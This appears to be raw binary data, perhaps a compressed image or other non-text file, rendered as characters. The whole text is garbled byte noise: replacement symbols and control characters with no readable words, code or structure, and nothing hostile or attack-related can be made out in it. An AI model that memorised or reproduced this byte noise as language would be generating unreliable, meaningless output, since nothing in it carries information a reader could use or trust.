�|��E,#Ӡez��]%#@"i)>��,�m���*7�l ҸP��½�ZI9�'��-� 	+B�1�8�<�\�*��R *�@^(����b�c(aI_�L_hg;	�"�i�:�������d"SE���1J�G(Q&0�v^�,F��Y	�C(����)��"�aP�i{�҆G*b�,�/��'<
���8�q��M¯��� 1��a����@�����f�A��iHD �������p&p�l�H��I�W�l-��!���iNJC2J��v�S"�"NA� 4�ˡ�n`�I.�8"���E~��`��ƾ��&��0Tl ���$'�N8"6�8��ٓ�F�J?��	�K�w��� /����j ���"Y��T�|�(_,�����O��J�'��E|����xV?L��   �j {Ah�|�"B�x�Y5V��C���@�Z`A_y��@>� �dm�skKb҂`�'(D!����`�׀a/��%L �v �9��T؃�G2�J �/vΟ����@�p�5�@S��6@0�EB��2�q�c�$��3ML]�y�
��d���؅Y���FG(RHZDd{zi"��d,�:���R<�-Odҕ��P�?�����Z�Ԥ"�-�jT���2<��j�5.��  �hD��y6< A��0ˁL�5����z7歚��8�yb���^ry�'��������HGi) d�}1A�%=	�2x@ 9~�/��:^��A7ࡂ��!�P,������ �w���R�;��M��@Z@ kL�6��- Q
[�b��@�[\��D&a�B��:��iP�׊zm�a��`ы�8�NQ���8d7���2��
�#��(4p��B/��R��X� �nm�!\�~��wʅ�"�t��8v.��'�e_)�	>��D�F�HZ���/2Aȥ%��������ewQ�?�݀ Cɋ����3bcw���B��и,�2��BpU��u�pCʼ<H� Gx(��=�Y#7�y�*���묢|i<D�)ޑ�~@���N�\�ġT��z�����}o�ah����DƐ�1���(@��P���? �[��xخy�5�M�����Ϡ��4��e�{A�L�u�,���
<���&J���"ab���Kd�H
x �n���1�-y%��ǹ�=�sKY�������I�L�����'����G*N���!�4�,�������)\v������-�ˈ�^K#�U1oDt,q�ED���!�-��[�� �pEؒ�����@�`��cF��'�A(z��j�P�@�ۆ�~��"i�����\BY��WtB'@V�l�ܡ@�Q@�ےLU����1�����Ў]�X4�!D	\�a�N]T6�Se��\�x�����A� g��#��<��F"�4tHE J#,�h�h�A`
7��ȝ�\���G��J&ĜN9�"LC��h$ĂW-R& �� 5�@�ҥ���C�S��C9d@�Y�MX�LX^]�_m "�� ���d���) D�upXT� �2(�!�.t�h���-I����I >�����9T�[�����8�`���"](n�E�1�x|�n�;��,� #�Fm@XB"X5G,$(8�l�rchU���ȁ�T�_&,B:�sMc2�G�9n��%��-P��- G&@����$�A8Ut�6D���h�J�. /�M$�O�����_%h�#��ѱ�|��� �����'��![��Fh� ��P@�-�*��.�B?�k]��=�=�+VA> ���U�1��ՅD�Fd��ٱ�����P��LL�g��#0B`�&����mhZ2\�N=lc%�  t�	x�� 	4��ɏ�5�ə����:f:Z%0B"��U�$4�l\BWA��U���RѩU|I�mdB���a
�^M�vM�D�_iN�)ԃΘ�3T:�:؃#ܦ3�� ��	l�2��!��İɶ5@"��ݘ��
���:�L��SbC(
T�w�B-F��H+�C(�Qd���)��,�M�Knh0�+�1PA
�-��$,C0�G�Ȇs@��=�+��@3d���W��@�B8��&��˘�NUa:V�"�N�"�B,�}TDE�-�`#�#e^�"@#�7x��&U� AF��9�2A���������դl����BF>@��#Tm�з��b9�18�D�4�2���	j 9�-��MeB�U�P��i�)
hQwvg���`��|�DE�c���0��8�	l�g�`h���	8 #�X #�ɊV�",�2���L�T0���t��@-��xi�&�6�a�Ty�+B}�FD4�U�B,d�-�^ �+�@�A���)�8��"A�@�2��ijWDF$D�D�i�)"",��|�)�����=,�*Ε:BWl����!��1��x �C��\(�M�ֽ���H 
T��
����w���U� x����幖ڤA�C|���;`l�A����FQ�0�4�8 -�B�0��l$�G(,2$4�X�&4C�����A.�
��^x��J��_�$B1� }�hTU��\�=�H,@k#�R�@�\k*� $8�mҁ����v�ԑ�a�6�(P�8�l���Ei�(�>,:��b=�ý�H t � �C,X�b4��-	͎��B�`�F�D�����,皢�r2 `����t��Ԏ�@*]��;�B����zFj����'��X���#@��|��EX�44�hA\z�@lA�A� |��!@�_�`V
�F�`&�̬�"�Bcz�s�T,�B1@�*�[R	��d�����Ji��:$)�F�	����k
_�)0)"�  ��fU��)E��X�bi*��&"�. gĀ<�_ Y��������(�TA�z@,@�?�BDY޾p�쐬\P�cL94�
����|$�v�Vz�Yl�h/T���5��
�#��%|a,����!����@�B342z`�k��,Jb�������Z!|�BL5¨^>�xՈ��a��@	��T�A�� AnA>4BE��.֝�}B�2��d@.d l�=��f��p*��T؃��BW�.Ø �u��%9j?����d�NP2�d�_��
�I?�+|��iCM�`(�y�8���Ŋ|IjıA�`���I2h5Ā���Q�VW:�$�%�@�B.�B �� �Q%�\C�5B�! o2|��w�RLQGo�\T!+$�5@�-G#8���h0�l�@b� �j; 0��.�iNJ��б],��'�@*�fmr�=$�㄁5'��.��  �.� t��L���ؿ,`���`Lԝ�?+�?Tjm'�.�d�+ ����Ύ�HY���,?�X|�ۑ��	���@:<�@	D $��r��sQ������@��: p�T�&?a �"x��r�{h���*��u�	��$d��^�U�KU	4�/�iN�/�7��E�,,��)�~�WO3:�RX��3�&Z���" 1Pb
���-��!�Yޡ�i'T_�1-g�C�����dDYM'N.1�,	�h�f"0~�Ak�Wz+�P���6��刁0,�+|5,��%�Bl�B 4C+&H�H�sZx!�����"�qP
"�4�L9���~%�)\G-h�LB�@"uV\�U��-�뺊��	�ND�����Bt�� �5'N4��T<��&�5 q^3'�Y������z'>�B��1x ƪ'b�si-+�b�U�\<�����-�A� �Wg�	gc6��1g` �߀�"<n��$�������4$�7@C1 M#�
؀4��s���9p8��sY�<ڇ}�G:87"�7l�x��ZwVT�i�k��	���e�ⲫU���!�������'� �3��3?�W'����Q�~%<��������J@̀wz'?Pe4?T�` L�J%q�>Kl�5ԅ��d�_��?8����_/ŤB�s�����,;p��h/,�8G�� ���u� eB�]Zoc�Ɂ�����%�(#@B#4pm\B8�)�B9L5�È,C,�7T����D��	�;y7�'B��6h	P�}R/��zK�= <���)u�I#��;��غy�.F�)x'4�Fe� ࡖi�C+J��)]P��9̳�����D���gY�r6���;��r^
8�a;`�F�A9@	}0��/�@�"���U��r;'�^�
e ��$Z(D�U�Os4�Z��+P2��.xC9��ή�V5���ѩ@>��/#�i�r��� ĩS���G"����x�)�!A�N}H5��3{�2nt��A�0H" �	@�PVz �	�(�P���c�dȨI���Xb%4��*�$�)�P�4�0]9��Pr�"�������<�-�@��=T`H��@�p��MU�n**T��3d]�0`��diY�<�j���i�-j�i��̕5J�"С2$:A��V�:t�t�ӧJT�#H� -Jd͒%I�\�����$`�|#Ut$0�@w�WE>O�>Q���'�ܷ��H|z��4��Ĳ�Դ5�(�!e3��#��qd�J2	�� �~^bB,���^����@����
��$@!���"��C�*�*��
+����)��2,`b�&%$`��R)���ҭJr��*��8�� a@�W Iƛr�IG�VX��O*�l�L�D���@�-6���@�1e�Ґ��<-4O,�d�Ev�FZ�F�r�H&�Il`�I讌�9La�J<-ϻ���$�Q��N�Z�Cz�@�W"�f!�ZH?CN	�Z�! ����Tp�Pf��Ǟ8D�,l(��B
��*+���@FD!�C��Ph��*	@�
�c(�Q�\ˬ��
嘴�0��
p�.#�b� *�*l�EJ�c��F�rH�@bo��D0[3M�<��Dƙ��S@����a�>9N�N9��x�Z�&�dZ('�(a�.:"-E"���x��Lj��Q�>��O�O �>�? ��m��XrM�S�����B�$]�U�d��
h�I�i7��&~lD	�A!��'�By�)�|���cjb����@�����J���K�������c�X��c�dH�f�� 4(ÇK.KSM�:����`SF�@)�� �!��z�ȥ��fM�F����x�D�r4H����`LS��}^��;�E5=J
/j�&hf��Rư Y)�!d3[ x�C�""A��J���BA	:F(�P�	{� 
>H-� �`
6`�Ta,E ��AE(�p�OV��x�P(2@A�ʂ���n"���⤺�-�C�[ܢ��ExL2���E@pE����c�#��
�, ���/��L�"��d�Sx�7�L�,A���g�h��)L-i��p���oد<R�_"N�*�|2=i�!rA,�lc� *ie�����I�' D�b0�FbA]Xpnj�f�T�~s�B�4�9
1�R�Q�W!\SP��^2�
?dЀc��,#�K,��ف
�9R]��$���+����Evq!)F�!��i�M�;�!N�4���2�K���b@-�3�0���W�G�`�D9��T�}�0�$`K>�~���wB�?P�� ~`�UF�Q�0`��!��J�8&&BUL�c�0�)́���'@U�E>�Z��Id@��� (��G4�E�(!B��!��C	��d����uE���+K><� ��3Z�S���ܥ-���[�s���!��Y�j4c�9�����@�"=�h (�Q_�⢑�4J��>2�7��"Ղغ�v% �K!�>I�	<P�����}�j�Ojȣ��� ��E,Pޣ>*�U:�1	s�SU�	�`�y����g��X�Ge��.��u̵~S	�H�c�C��,�ԱCud�`�J,�M�K��lы������?�������4i��̕z��@���@�ʰ�[x,���B?��i�c���E���Kl���#"���ڀ^Z`��9���$�`+�#������SO��;A����D��鰀�͋�r�R�dH{盳��I��&jI_e�y%�&���c��le^g�֗��>
�fP�A��� �QHB���	�,u�`4�$ ��*Kf�X���h�A�'���9�-o�Rs�)�v��� ����"��kߤ=��"H�c���d�Ny��(I
-g+ �^�$ M̎pT@^�� E�~��u���N�SV�WX�ʛACJ!�J�+�т�b��U�+eTuN��H 6��|�/���TmgA���[�	�]b�\�]��P`C��"����^+Q(Д׆vNh�ZbA�T���1g:,�g��Җ�� +U�B�˻0g�(C.�����4���
�aQ��=���G��*ӂ7�/�2�q	d@��B\PH�	x�U.�X��T�z@I��a�* e����,�Qq�J�����"�A�914+����=�A)�BMz�#���B�F�
QPj�Z��R�.�VK�'�u����V��^#��. �W+!H�U�����H"�ׁu��O�VĠ9��D��b�!z��,*���A?J�n�7h��V�.!j���R�ޜk�^�F�WA������<�#��T�'<"aR ��
��(μ�al���ffr�RN�$�[TN����BpmZ|,n��>�'na��%� G��¢��ozbT��̏�l"�F�&��$@_��tfI8"���}��9�R2�~�����!ҫuR�u

���
���� ��\p�� I�<A��3�� ̌�^ 	��J��?B!�!�a�@E��L���ka R go��y'�j%��a>#g��&B`@�fF\!� �b����
pN,��8�%ȩ'��x�Zd`����q�����n��p���h"��.�H�����`H
�� �a�<����f� �@��
 i�dए�(�z0���(�+�{CWZ�:�b�> ��R��A�����W��1�j�S謻����T��H�
^oϠ1'Ψ�0����ҁ�h!�-�!�a�,��|���ϱ�P,��&����N �ꈉ�z�+�0��pC�O2�p��&��/�*p��t8k������b�`�o������!����9�D@X�/f���a;$��4Ѝ�J�P AAnA�.2
2��(A��` r�2��/�J�ͬk;�#@I+���H�������f # 	�w�!� F�W.��z @b (�p�O����I�O禥'v�'�A�p���%��0��B�I��+�j�,��Jt�����$�c6�����g؆��`�abp,�������]R7e�`C�����o�d90�.���`�� : ;�'(�32
`P��j<�<�'�N�T@x�B���Ѩ�M!��-��-S�?!�5/��2ͮ����� ��RR1�	�RMB�`d�A1����'�jB�ԁ^�i�l�U�h禃I*2F�D��FSL N��&.J2Zq��X_J/��e:�%��I_rI�P�A6A���A�3(>A���`�!;�L˴Ja ��*�T�Ƴ;�T<�A
�R�>��#�a@��Q	�P	��2�����s"xQ�@1���
�B�R%t���t�E�k�v.M���T�1�"�C���8ıx����EeUF�'S�-�n� L�F�������d�W�&Vg�Xᣠt7�v7ICJ�Z!�����U(mb`> L��(�L�(��*�M����͸#L!�@)�Aߜ���>�� ��K6��K�A!A"
5b�������ʭ<t0��0-�Y�%p�0;6d)�CKM C�s��VcYu+���Rx ��4q5�)ptX�<�W��ha�>`���5٨ v�z��v7a��k��k3
&�  D�B���]?AK3ʺBn�+�*��;������#�q�#v���>`R 0 d%����1���ܒ"�J��kA�j&P��L�)�0;T0A�����P6��N?L¶"�
�C8$�$���y rw1�wo��@\<�X�W� �����9�&�,����Ys�z@a>c9��A�k��a�A@�ʔ<��}WM�W<ÓM�6<��n1 V���Q�$�oqчa�h%�q# ��j�P)�Wc� ��
���>�BbB_�cIV 2E9$�d`��j �Y\�&0UTU�R]��H���aB�P	��H�	2�4��} i��zA\��7dq�>`�22:�,S�v���������N60a �a7���a����}����!A<�c��ޖ��Fm��~�*k�V���`��a�#�A��ա��o���$�A�N!���6�a��� � Z9����SG�=v�=�cA�
Re)U����[��R�'�����˚�S� �$L`���J��m&�V��R�dV���0�:czB�5�9j���a����4KA�'�$n 
����������m��~۬�;<��L���`�����Z#z��u@Ra�	^ a��#9@���0a}��6y�Y�U�Y�)@�D�AEX �	B`�1�/ i9�J��q�(�A *&���~�C�	�@�N�~��o�
��A��5ES�&�` X���>�ԁ�����!\ab������/�a� ���l0��9��S�ߗB�~�9�3����*1�@�  ^ ��#�U�Q��2;y�a��S��!
xG?=za��?���!>�&+3��G���IV K9�ӥ�ѭ�'`��B�CH����m��nB�A	�� <	�!�����0�#F� vuN6��#�C�^ ց�R���ݧ �`cv>[��}k�a� V`PZ�\q��5]�ar��`b���^�$���SM׵�$��,�)�*���Fp���8�@��#�!�?�(y#��Y�`���``<ı8)Z�%��uH���Y�	X5��RB8U1k�R���8Ķ��s腝 �
�`BSh�iBRm ۡ	0["�!��}�@�������3P���\�> p�<O������+�}�G������*!�� �v ����;�A!�!��� � ��B��d �U����S���~��B\_�,�,=ĭ[_7"�����!��?��AxQN�cag�1A_a@6�&��������
�@1{���`W��ks��,:G,ڽ� �t.23X�����a#�a�}R��`��WTN�@Z� lJT �d�����W��y��J H��Ġ��W .���a���b�����I@��j�7 V��N��)\�����C|q�o���#{��	d�R���сwx�0b�\<J��g) !�A�� $(Ƚ{g�
&)X�Ѐr(*��!��;�)x�P�*�8r�U���V�|ɲ��2��ȘѠH�0I ��?�R���^Q7&�}:�)P AR�)�ԨD�r}��@*d�:#k̘3�0Ԧr�*�ܹt��+��>�z
衳���ɖ9�E�V�K�.]*%-�$"���!Z�O�<q��ڭX�/Q*E)��ժ9�VJ��v)`8B�������m��" ���1{�p�C��އt@�a}��Sb��t�D� u�Q	J�칐�|��0,��JG
&A���$�� G�ȴRK+�ԒL9�P
����G��\`��]_��+Ra"� Qa�L"���)�l�Ef͵܈D	{�c	%�QBYf��W����>G�EӬSN2�PS%���7����e���'� �I#�5r�-9�R�i���	�oRR�i�̆�m���ܑ��y��˼�VQ�%�
t�}�����u�5��%��J0���)lq���D1�}^�A�a$+9Q4�I��QN
���L*�@N�@�JU�� �PP`*8�EQ_l@�T%U �0���0��D0��F\�U�_�  �4CU3������b|��x���Fڵ�y���
ːP4�H�X&�\b�bpq�� c&h���	4Ŭ¦c���ڜo։(��PrE��g����\H|A:�<b�<�\n�9�E��^��=_|��w�$B�՞�7^���� ���Q|�'�E=�!F	|D�����.U8�N�2�S�
��2(Ql�GA��!R)ӊ9�L%�!�|��7�(���ܐ�1������I��l ���JH+�`��l��b�P�3=�U��s�J��m�N9hP�-�Ԓ�)E@a� p|��I�'����-�B@i,���4�Z������iϞ�<W�Э���,�p�`�x�u�m\�D���t��� -�AO��<_8+Lu�,dUL8��\�YQ@n��T�@u� ��y@	�zE:ba
z��(`V�z�p\0~�nC�E0����,i]��K��SP�
h�%j!S(@���
2` ��0�90�	d�`��ⲏ��	������mP��%����YF&؄��1|#u��gV h�o *��4җ>ր�Ҡc��I7I��m��ݯg��"��|�R�x�=@7PGPH�:��D�/H�%N�eh-����quX� a#Ǫ�u��B*��;fȑ���"��v1����AH��b�X��	+q�B(0 
��YB��)NB]��0$~Q.���lA�G������0E,"�	H���hD(0aD4b l� ,��Ml� ��)`��<�3�
^.�X$���b�������	`��c"X 2>ӽ8QB4k"@�T����M+3Mc��Xچ��|N���4�������w��+"@E,cX ���{8#��"":���B���&�w�j"P?N(�����2�!�lEC{�0
��b��¤�����<$��A�H1�_D��7~�DX�\8Cj\��,����"@ �k@�:@�yu`�yX�)�8TBA�^�7��3 OG�z��A�=�Ԃك/(�0�t����@ l�%�r�� 0��%̘���L����PVì��c�t�S��0�� Q8�g��N��?{�iIaTA���`�@���a�ݤKI��#^���тP��0Q�q�S��jc��Mdn2��H� ~�S4�EIvA����nc
�$b����Й����6*��_���[Wu��8 ���(ʋ�n`�ڼ�6/$t������=">�X(C��ũ3`��h/a(&����ɠ- ��4``��L:�/�n�2b�pg�יK�RMոDbQ�ǘre+>���L��ۇR�"Ys���:ֱ�ts��xx�~m��w?��������P�Z0F%	h9��O:K��$���2PA?rB5�
B�-�!�9�����ĝ!������(B��`4��{�=�@�T.�i��W=�y���V�ԇ�'�q96��r�D�@=1�`ĈC: L"���4���{����Np)��dJM#R#툑�k2��Ҫ�o3�1�)�f��������mtc�E��I�N���PΈ�u"��#� x:���|AC����<�>q'�UX�Vo���.��[�0x��ɏ��`�B!�`d�X, ����as����	�@b�>/$F�~���vo+���O��r}�΃�_!�@>���@�e	#a�Sng� ��lbpR`�@&f%�`�&9�� �f>�v�oU��ŰJ�'JSa��0��c����v�W�g)��(����yHa�_@0z�@(�Q����B��%
��*!��g�R >a_�ql�Z��@nF|�� &wr'�P�Pn�g�"0 �t����@X�'8d1`� ���:p'�
*e^� ��	�0
E�i�@�tL���� ;Y%�r�0Bub�) ������)���v�SR�0F {����P�Sm9�	� �m!��0 ��3��сK��� �� Pc��K=y�zI�4I )��y/�� 
�P(���#`v�zg%�Y��YccPl�9�yӐ:�6d�O2� �����[�p
p�gr�H���`?�A�\Ε�CڧX `�	<�(~��
��
%2
)�i��Љ�Xj�P�&Ye��Sb7p"�)�[@+����&�l �Ͱ&�S�'%�Ȱ+�
jB �@ �X���AJ|�H@<o5f�����c�w�z��x��!P-��yb���Hp��=F-�BNV�}�� -����B"���[�of���� 
�w'�	s8 �`( n��~���HP�H�stPS��� �5it: ���
)eQ�f��~Ey��t��� ;�ה�Fư�E �H� �`����s�F0��a��@%����$��x)���{ٗ�aK��$_� 5��y<f�xU����� >��'�b�0e�H�V�Y\f4�V�B��,�E\�����*�Uq�eL� oF|�0 �g|q��W%��g�Eh�G\p.�#��3��H��������i����p�@jL�t�W9��j�pM�1"�1�fP��"��ҷ\�  ��0b�1`j�>�А	�P��	�3blb�W����{P��f��Wa ��I��n��n~i��!�Ls��7)*�Π�0pe�=vo/`a�vP�ᙦ�ذe�*�dN���2��dؙo�[����I��g���
2&�0����E<�a]�P �I���}<ǦAgt� 
��uz��x���
���)�����	�`7RP PEp�@ �`^�P
���`��1`@�x�����@ ��.�fUlR�7�Ո
y}r�7�;ʂ%�xQ�4�F�D�����Q��J��������
v�7�@�-^v��#�e�	�؀6��M:C5��2p
��	Sz��Z�3�΀���P(� aZ?�t]/ g��]0'P~���� �[��&��[���	��������R�FPb����R���	�����s��2��a���	�F>uy	�j�(�g%��4o|��Qc��Z��J�����P������	������D8H`*@o[@��ᙢ�B��c�,��ݪ �B���i��q�|��
{�y_@}� $���3z0��`���~D'���^׀t�����Y��
�Ѐ��� ��X7���`� 	� }��� P@����[>#�/멗 J4Kb)�
� b@��c�F� ���y؛�Q����������y��������B��R�x�7J8:��2 L�Y�u*�j�
0�^�2 ������p�y�������Pѱ��p%y$��s�;��@���}D��i��^�p�(���L˥ƹf�.l�� �7`P0�	 & � ����a�z� 8�hB � ��@���K	�����+y�y\|���n[�Ζbo<�@����k)���a�`L�4<��~ �1N� ��B��l�*a��e��Ȍ|@�&�x�������t� ���
�'��W?ΐ�kʜ���~����7��tJ"�0j�|´���`��Ji�&����7P \���9��a�Pi	����;{	��	#V�#m�;x�/`ѱ'��H{�����������A��X���k� �"�?���	 � )
5��L@а�{�~l�c�Z�*�ن����
PxK�U*&���s0��i	�T}r?� %�'���2��4�
E�P$l&��?=�Pq
f��6�$�gF@lC�q4�&`��&�չ�m�hb_��c>��w��������ɂ���|��(���i_۩`ϟ�/���`	���W��	�]yHa�@�M�c#6�k�~���P�����L���]�Tj�%'2�@x����4�F3��CE0�}������m�	1��%����N~���	Н/�f����;�=<�j �p9@�\Bw$Hw����g��x�A��hh<����rm�tm�j5�m�Kk	g��� �� 
ql�� ����Q)��VP~��m�)n��� ��eㅌL��2��P��'�C�QA��@Hp�X�_��x� �ҩ�jڈ� ~Ǯ:0�0��%,��É?��LG	qi
@�r�lV���<H �\`��l&PX �$�0���
»�E���2�/@�hW��y���y�	oQ{�J����G� ��������������Ί���� �ǟ��!4���*п�y�)n]��Q
�6�QqT@/���y?�y6p��]��9��w�����1e������-(L���ն
��ݣۧ^`��h\��`_���P͙@J��	�h)�2�>� �*�ɹ*�tm�z��~����Ƈ���p��� ;�+����������
/�e�2����8j}��� 61�a�7����P�y{��&2�Ӕ��S \��rH0��
��@ވH� �~M�������ݔ�]���	�@D�V;S�S�c+]�f�0uk\b��V�@�򿖦��y
��\<� �Ȟ@{���C7�����
T�졽Dwp �X���0�A�L�2H�tb�|���I D�t���w46Xq���`Ѱ�t@R&﬐�B�JS
�*�R��H�)�u�S-Oc͖-K�IA��
2�֭�z>m0�.�o�49�����O>�D/D�?6$��۔���|(s[ɔ�}���r�N� ��:)snH�r�Ȑ̀�����bQ��)pO��S�T
�rJ�N!r��:��$8�z����9dH�"D���`��>��ݏ ��t�f,!@�u�|�  xཆ�y��*^p�7��'X�p��w&LJ*��H@�w�:jè�X ��B�8=�$�O���D�
�dDd�@p('�L�!@0ĺ@�0� #;$2�8���RZr�&�D�X�!`�-,+ `���#F��5ؤ(a�-�f(D�C�U�Q����+�8��;%iR@���,�N<�2ф��b�/�.#�nr���� /�0} �њi	��ZB��N �O$qß�������j��zg��wL�+&��j�`�����
�AI��==i$�>O��\ᡆ[t̤�Rҁ��<l�z�|�%����'�l�v�$��te˚9� 0S��3���3w��"����|��8��dN9�qe�@��;��kh@,؂��"G$��t��� U�+���6��#��;I&]P�=�ʉ�/��%XZ't��w�q
����?���^D<���(��Z�N��=)�$|(b��2Yd�F�Y��p;�	PB�l])�˲C0�,^��4CD+�YEOM2�_�*��#D��w�ÀތA���z��s��F���@��:�8n/v���ϙ�ZU�ϳ����=�ɤ
��/��fB��S�[�=�)J�-�b��k���w(H�;γ�+�z��\<��챂�X����H��]>(�%	5��E�N� u!�iL��.&i�+\� 7�C|��XE5������6��0`��9��LϘÛ�1�8�Iհ���v�g5b��,0%4��d���3��`�TX'e���>p d
{#y@�*��d�'?��������E��� ��\m+�B����-0�C\A�?�0�^�%�*N��w:�-�0@^� ^ �pk����FXIT�)��$�PP���'����9 ��-�e��  ʨMe�`؈@R0D 1��Mb������Y����p�͎��G��/0�H{���LqW�D45�0<�qІ~�i31�GR�
��4��}�!���J�j�!�dA[)��a�1���H�5�F�Aί�4��JA ��pd$5z@D��n@Wd�&J�m��:��4��"y�8�	` ��H`k�p9(�!�"�T���E&\Q�|�H��D E;�����6�Ő����>lrE{|!$x@�^8/_deJ����w��Ϻ��n�BBpRGZ5En�z�'�yml�+N!�W�E�x�,�$DP򀒤$">�Op�o�D�d6Ȥy)	��F,�q-Ҹ�M����R2����a7`���&8�p 9<��� )0��ʻ�\O��q���!��<�s�>,� | ��<� ��S31@�cuZ���cB����Fqt����uZ�!7a�;�b���=��QW��z�c�d!z�Kd ��%$�Q�R�ĉHE:�Q��Ū���{�r�����,c 8� N.��p�T�~�N<��J}�,4�&�kv���������j���w�"Hޣ���@�J2�N���>)��J�JĄ�ο�#	 $�7n�	0�HƳ; ��ȉH��<�Yc��Y�'ٱT��B6�b#����6�cFʓ���(�̺����b�@M侄ۙ�I7{��.���;<�4j��[� [p��;+Vu"q�	�Q�!��=���x��:8�g-sZG�f]��Pg��<O��T�6�jO;��{L�w��p�<#���Ma/���ӟ'@�\��p��\ꐪk���3�A��-2���%>��$r8^eep�[������.S��"�����PѠX[#N����`T �&ZN�+��< 	�����>  �CI�;_З��*�I�C�:�Sު"���kO)XrD"N�v��a� �C��,��m�f�����HcŇO�#~8v�����H�Ո�Zi��,`*k~��?n!�б��0l�@FؘE�|���v�k��|����E0���o�&p�,��3@#8>�Ջ��t�?p^�!���"����H�2.;#�7��8���h���C��56]�	2���k�^�ǣ��Q�2�� �K<�����[� ]�-Q�K	�\#�18�� �]�d�P��j���� �h�g�3�)���H��	���+�t��` '�ӫy���r�rc��s�/��u+��;��3�""mڦ�؇}H�eӪ-��WI��<*�$A�(��0�������b-뿍�1 ԌPX�$	���X�Z �)WR����]2$��!{�8�)iȄo�������
x� ��l��ڋB�؇�{�3�D{�/�x� 7���:+�@�2�:��غ_ຮ;BT�>w��&4���*���혈)���@�@��;��0����+ @Q[���8n�C9����?���54;	9Z�:Y;��"�8�7A�|�F�%Xh�7� E�B��n��x�6�00:8>�zT�n�:�S��'�K��C	�]I7�E^ԅ80I���JƟ�=;�D���lr  /D*���[PX 0���,��F6L5P�1�Cʤ<ʷ� �8JP�V�-�<W�B|@?؄M������ �%�z�� ����F���"?�G��/hE�H��Їk {hű��V�q���E����7^�8��G0�-���*��c�*�B�[�g,��
[�Xȅ^��̀!0t	�6D�
@ڄ�74�T�#I<�r�F`�=TGh� h/a/�JҨ p�Nh��]�5F4���ف 8�GX+JH���l�˿D/T�� }���'�
��a/T}�:\�/�DL�R	TA �� ����0@ *�/a�=b<F�D"f�/1ȁR�
Ci�,Pȅp�`&(�j�ؔ�R*%�GU���(A���?Q��ù��W��}1��A�5F��2�j��':�vxH���;��6%Mt�����_���[E���D+��z�Џ�DL��	��� ��TiX�Ra�B}���7(M;�{��D*�K[�ˀ  �J�$���\�������D���0�S*@u|�l�/�f�G�����%���"�  S$8���(`�y8 �kKț���/+�D+{�x�}�.��g��-��
XL��_0��l3�jL�BSȳh�`� l�ĺ2�}(���*�B�xf�;P�;O�S���0�C5���LH��P��?ndC�C�<X�F�#q��4�<\ �<���}� 5�M�܀9�)�X5s���T:���d�+�:yʔ�A>ܱ�+���؆_����� VD��U�_����3U���A� �ZZ�ŰC <s�g0ۓ�}���z�d��"�H;{��_���([� �
��������0�lԆ���k��D�G]���M<��N�
��4�j��ЅP��Y۱���N��90`���d�X5�P$����L�p ��O�/@p��D����_�=�u����]n@Z�eZ���kMS��֩��o�F)��*T����x®���(X [��X��|-D� 3�4�����J�F���uJ�����XMM1SV��UXP�N�0�.�\5�� ��~��+�X8���/X���K�3�0�c�YH� ��}�����'X�_H��mخ��k�]\�ak� ��
�>	�Z`�Y�&;+b'Ҿ��:�7@H�`w��8T � P�hI�qH1�UūT��_��8��MC�C�T����J����Up�Uȁ���Zk��4U���?�`��!��8.ȯ_�:h�L�ټJ˹�L>X��`n��0x���e�Y�,^ܥ�iKZ��=^ĴO�	������̻��U���̹�e퀁/��@�`؀��  �R(�xJFUc$!\1Fc�kT�f�]�����M��T��_W�P��2	R��N8`�[�Q�܀!���U���@:��d���j���*K���\����Nej�� �V�5�S��L�+�T���ye�0���e�LA�[�����C�}(�G/��00 c6�!�� ���Oh�>�5��X4�fecl.GM�f���C J�$�HGq��[0�s�-��W?�X�\Mc��
 �x\]y��1�瑰 ��*+ ��ˑ�u�N���aj=eT�h�vL����v;P߹�Zn6�����S@�zhL��=��p�5 1��b��[�[@��);,�i��ti�56-�v��5��_�v�Jb5������K��H�M欎�-�gρ��Ճ�<�g������h0Z�tN0 ?��E����뇎�؀��4 �<���; ����ڪ�E��B���0�N���-$0� �����e�i��$P����r,G��C�U큅��uc�����;�)����_L�f�����>� nS�`xH�Vd����Ҏ/��+�Kp{֒(�R�L��-rO^�2M��O���D�X�^��0'��ZݯZ~6���-�򆸁-��0�l�Bp���0���l���D��mp�p�%jn�p���7�p��r��(@�����]��}����c �I��X�r���|~�qS��sH��H �Z$�?�����N���2}U��Eх��&I�~Ҁ�ɴo*�2��d��7���-@ #���5�x�l[���>p[0���cpFU��vp�p@��N�Ok����,k�Z9u�m;v񥏵�[��X�J?����`g�"�B� � �tOQ'��Qx$�[�n��a��dX �E�+TfT9o���(�+�g�r�l�`�qUق0�e�-Ө���[ �[��,[�?�@Gj>�p?��q��ٞ���pϊ�H��SB�u�p�3���0C�7�d����� ��tW�-���]�Ess{�sLx���xjU�Wu� �0YwL��n^������5�)�uۓ�.�t�P ���G?6 X h�� Nh��[��H��F�{�����.tG�p��pB�𥧄#C��}w�_GY�z�6�z�I����,�	�|�*�/E>�^����Z��E� ��NN��h xh(o���0���� 8o�g�u&���f�^.�ﳾH���8A�ȇqT1jHt��͖���DiQ�O�>L$1ѸD�,bDtQ�ō%n<��Q"�� 6|x%�D�T���K��ʹ
�Ξ9s�2h��f���3�� Ӧ� qja�{#\1��� �s�5�V�c���e[}���I�ܺt�͋�D�
����g!�]y_�����~U@ �@ޣC��5�kX�����z��ϤC�N=��|q!"Ɔs���Ώ	[:u&�ȳ�*�_6,ٲ�)��/b��1�Ȓ%G��n]{ć0!~��R#J
)٬vI'Oh<}��h�fCM�p�t����|��X�aU�U�i�Yg��VUW��7< @fv͕W^~@ �/|�e��d���N<Q�d�Q�YfDɈ�����Zg]��#k<�UV�!�a�S� �_X �z���[N	�rK,��x��r�D!"FI��v%��K^�gJ㕇�y�Ǟp�S5�	E_3��SK5e����HXVk�e�E�Ya\� Z�=�����R��Zj�x�A_<�`�x!`�_v(�Wx�8���a:��[9"$j9�أi9��Ppa@'�:�9]�M)6pI,TYeN��b%�̉�woF��va�RIj�	Ӻ��	2��W�M�T�
��r�����S��'h3���m[x��
�s�Y\	{i�6�ȉ��6׬�^�!���@��/XP���f6�J�u3��EW�`���[yd�=2�4��fOWtrN�,���dR%��Hs	(��Rͷ|�%����!�r�*�\w��7rȑGɾ
)����C12���z7Ų�o@_ � ������`A��S�Z�����!?`�=<d �6��	7לrJ����c3�E٬����d��4Q0�钊����[��.T |���hԽ!ݟ�翫��-6��/�q����ٹ��wq�^x��t^�6�;����k�@���j�B'�0��:��
�G);3�@W��]P+�BݦP2��e��F" A��mpf������p22���j$��p�5���p�4���+Ե
